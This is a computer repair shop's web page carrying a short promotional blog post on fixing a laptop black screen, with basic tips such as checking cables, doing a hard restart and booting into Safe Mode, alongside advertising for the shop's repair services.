menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	
<main id="content" class="site-main post-12867 post type-post status-publish format-standard hentry category-laptop-repair category-uncategorized">

			<div class="page-header">
			<h1 class="entry-title">How To Repair Black Screen Laptop</h1>		</div>
	
	<div class="page-content">
				<div data-elementor-type="wp-post" data-elementor-id="12867" class="elementor elementor-12867">
				<div class="elementor-element elementor-element-466cf910 e-con-full e-flex e-con e-parent" data-id="466cf910" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1685a061 elementor-widget__width-initial elementor-widget elementor-widget-heading" data-id="1685a061" data-element_type="widget" data-widget_type="heading.default">
					<h1 class="elementor-heading-title elementor-size-default">How To Repair Black Screen Laptop</h1>				</div>
				</div>
		<div class="elementor-element elementor-element-625b46c3 e-flex e-con-boxed e-con e-parent" data-id="625b46c3" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-43d9c1c2 e-con-full e-flex e-con e-child" data-id="43d9c1c2" data-element_type="container">
				<div class="elementor-element elementor-element-34cf574b elementor-widget elementor-widget-text-editor" data-id="34cf574b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>In the fast-paced world of technology, a black screen on your laptop can be daunting. Whether you use your laptop for work, study, or leisure, encountering this issue can disrupt your workflow. Fear not, as this article will guide you through troubleshooting and How To Repair Black Screen Laptop with the help of <a href="https://www.inetcomputers.ca/">iNet Computer</a>, following Google SEO rules for easy understanding.</p><h2>Understanding the How To Repair Black Screen Laptop Issue</h2><p>Before diving into solutions, it&#8217;s essential to understand the potential causes of a black screen. This issue could arise from hardware or software issues such as a faulty display, malfunctioning graphics card, or a corrupt operating system. iNet Computer specializes in diagnosing and repairing such How To Repair Black Screen Laptop, making it an ideal partner in troubleshooting.</p>								</div>
				<div class="elementor-element elementor-element-167ae76e elementor-widget elementor-widget-text-editor" data-id="167ae76e" data-element_type="widget" data-widget_type="text-editor.default">
									<h2>How To Repair Black Screen Laptop: Step-by-Step Troubleshooting</h2><h3>Check External Connections:</h3><p>Ensure all cables, including power and display cables, are securely connected. A loose connection might be the culprit.</p><h3>Perform a Hard Restart:</h3><p>Power off your laptop, disconnect all peripherals and remove the battery if possible. Hold the power button for 15 seconds before reconnecting and restarting the device.</p><p><img decoding="async" class="alignnone wp-image-12888 size-large" src="https://www.inetcomputers.ca/wp-content/uploads/2024/01/How-To-Repair-Black-Screen-Laptop-2-1024x555.webp" alt="How To Repair Black Screen Laptop" width="1024" height="555" srcset="https://www.inetcomputers.ca/wp-content/uploads/2024/01/How-To-Repair-Black-Screen-Laptop-2-1024x555.webp 1024w, https://www.inetcomputers.ca/wp-content/uploads/2024/01/How-To-Repair-Black-Screen-Laptop-2-600x325.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2024/01/How-To-Repair-Black-Screen-Laptop-2-300x163.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2024/01/How-To-Repair-Black-Screen-Laptop-2-50x27.webp 50w, https://www.inetcomputers.ca/wp-content/uploads/2024/01/How-To-Repair-Black-Screen-Laptop-2-768x416.webp 768w, https://www.inetcomputers.ca/wp-content/uploads/2024/01/How-To-Repair-Black-Screen-Laptop-2.webp 1476w" sizes="(max-width: 1024px) 100vw, 1024px" /></p><h3>Boot in Safe Mode:</h3><p>Restart your laptop and boot into Safe Mode. If your laptop successfully starts in Safe Mode, the issue may be related to recently installed software or drivers.</p><h2>iNet Computer&#8217;s Expertise</h2><h3>Diagnostic Services:</h3><p>iNet Computer offers comprehensive diagnostic services to identify the root cause of the How To Repair Black Screen Laptop. Their technicians use advanced tools and expertise to accurately pinpoint hardware or software failures.</p><h3>Hardware Repairs:</h3><p>Suppose the black screen is caused by a malfunctioning hardware component. In that case, iNet Computer&#8217;s skilled technicians can replace or repair the faulty parts, ensuring your laptop is back in working order.</p><h3>How To Repair Black Screen Laptop: Software Solutions:</h3><p>In cases where the issue is software-related, iNet Computer provides solutions like operating system repairs, driver updates, and <a href="https://en.wikipedia.org/wiki/Malware" target="_blank" rel="noopener">malware</a> removal to restore your laptop&#8217;s functionality.</p><h2>Preventive Measures and Maintenance</h2><p>To avoid encountering a black screen in the future, consider implementing preventive measures such as regular software updates, antivirus scans, and proper handling of your laptop.</p><h2>How To Repair Black Screen Laptop: Conclusion:</h2><p>Encountering a black screen on your laptop can be a frustrating experience. Still, with the expertise of iNet Computer, you can navigate the troubleshooting process smoothly. Following these steps, you&#8217;ll repair the issue and gain insights into preventive measures to keep your laptop in optimal condition. Trust iNet Computer to be your reliable partner in resolving technical glitches and ensuring the seamless performance of your device.</p>								</div>
				</div>
		<div class="elementor-element elementor-element-1ec9d2d9 e-con-full e-flex e-con e-child" data-id="1ec9d2d9" data-element_type="container">
				<div class="elementor-element elementor-element-2b6bcbfd elementor-widget elementor-widget-heading" data-id="2b6bcbfd" data-element_type="widget" data-widget_type="heading.default">
					<p class="elementor-heading-title elementor-size-default">Recent Post </p>				</div>
				<div class="elementor-element elementor-element-47e9bb9 elementor-widget elementor-widget-heading" data-id="47e9bb9" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Featured Products</h2>				</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	<section id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-to-repair-black-screen-laptop/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://www.inetcomputers.ca/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12867' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section>

</main>

	<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="10258" class="elementor elementor-10258">
				<div class="elementor-element elementor-element-2663d195 e-con-full e-flex e-con e-parent" data-id="2663d195" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-6e525b5e e-con-full e-flex e-con e-child" data-id="6e525b5e" data-element_type="container">
				<div class="elementor-element elementor-element-298162f elementor-widget elementor-widget-image" data-id="298162f" data-element_type="widget" data-widget_type="image.default">
															<img width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp" class="attachment-full size-full wp-image-12281" alt="" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo.webp 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-600x115.webp 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-300x58.webp 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/08/inet-computers-logo-50x10.webp 50w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				<div class="elementor-element elementor-element-2ec8179b elementor-widget elementor-widget-text-editor" data-id="2ec8179b" data-element_type="widget" data-widget_type="text-editor.default">
									<p>iNet Computers, dedicated to providing the highest standards of Computer Sales, Services &amp; Repair for home &amp; business customers since 2004</p>								</div>
				<div class="elementor-element elementor-element-555267c9 elementor-widget elementor-widget-text-editor" data-id="555267c9" data-element_type="widget" data-widget_type="text-editor.default">
									<p>&#8221;We&#8217;ll do our best to do what&#8217;s best for you!&#8221;</p>								</div>
				</div>
		<div class="elementor-element elementor-element-6cc16c67 e-con-full e-flex e-con e-child" data-id="6cc16c67" data-element_type="container">
				<div class="elementor-element elementor-element-6b157f7 elementor-widget elementor-widget-heading" data-id="6b157f7" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				<div class="elementor-element elementor-element-51b72612 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51b72612" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/privacy-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/refund-returns-policy/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Refund &amp; Return Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/about-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/shop/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Shop</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/business-services/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/contact-us/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-66cc8a23 e-con-full e-flex e-con e-child" data-id="66cc8a23" data-element_type="container">
				<div class="elementor-element elementor-element-13e8cb0d elementor-widget elementor-widget-heading" data-id="13e8cb0d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Our Services</h2>				</div>
				<div class="elementor-element elementor-element-4c1af98a elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4c1af98a" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Spyware, Trojan &amp; Virus Removal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/improving-computer-speed/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Improving Computer Speed</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/crashed-computer-issues/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Crashed Computer Issues</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/computer-repairs-upgrades/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Computer Repairs &amp; Upgrades</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/advanced-data-recovery/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Advanced Data Recovery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.inetcomputers.ca/laptop-repair/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-circle-right" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8c137 0 248 111 248 248S393 504 256 504 8 393 8 256 119 8 256 8zm113.9 231L234.4 103.5c-9.4-9.4-24.6-9.4-33.9 0l-17 17c-9.4 9.4-9.4 24.6 0 33.9L285.1 256 183.5 357.6c-9.4 9.4-9.4 24.6 0 33.9l17 17c9.4 9.4 24.6 9.4 33.9 0L369.9 273c9.4-9.4 9.4-24.6 0-34z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Laptop Repairs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-1d5f51a3 e-con-full e-flex e-con e-child" data-id="1d5f51a3" data-element_type="container">
				<div class="elementor-element elementor-element-5a5b1194 elementor-widget elementor-widget-heading" data-id="5a5b1194" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact US</h2>				</div>
				<div class="elementor-element elementor-element-34efdb35 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34efdb35" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h352c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zM94 416c-7.033 0-13.057-4.873-14.616-11.627l-14.998-65a15 15 0 0 1 8.707-17.16l69.998-29.999a15 15 0 0 1 17.518 4.289l30.997 37.885c48.944-22.963 88.297-62.858 110.781-110.78l-37.886-30.997a15.001 15.001 0 0 1-4.289-17.518l30-69.998a15 15 0 0 1 17.16-8.707l65 14.998A14.997 14.997 0 0 1 384 126c0 160.292-129.945 290-290 290z"></path></svg>						</span>
										<span class="elementor-icon-list-text">905 - 405 - 1400</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
